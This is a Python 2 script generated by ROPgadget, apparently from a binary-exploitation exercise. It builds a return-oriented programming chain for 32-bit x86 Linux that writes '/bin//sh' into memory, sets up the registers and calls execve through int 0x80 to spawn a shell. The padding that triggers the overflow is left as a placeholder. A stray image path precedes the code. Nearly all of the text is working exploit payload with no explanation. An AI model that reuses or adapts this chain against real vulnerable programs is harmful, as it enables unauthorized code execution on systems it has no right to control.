 #!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9060) # @ .data
p += pack('<I', 0x080a8af6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9064) # @ .data + 4
p += pack('<I', 0x080a8af6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x08056040) # xor eax, eax ; ret
p += pack('<I', 0x08056a85) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080d9060) # @ .data
p += pack('<I', 0x0806e9f2) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x080d9060) # padding without overwrite ebx
p += pack('<I', 0x0806e9cb) # pop edx ; ret
p += pack('<I', 0x080d9068) # @ .data + 8
p += pack('<I', 0x08056040) # xor eax, eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x0807be5a) # inc eax ; ret
p += pack('<I', 0x080495a3) # int 0x80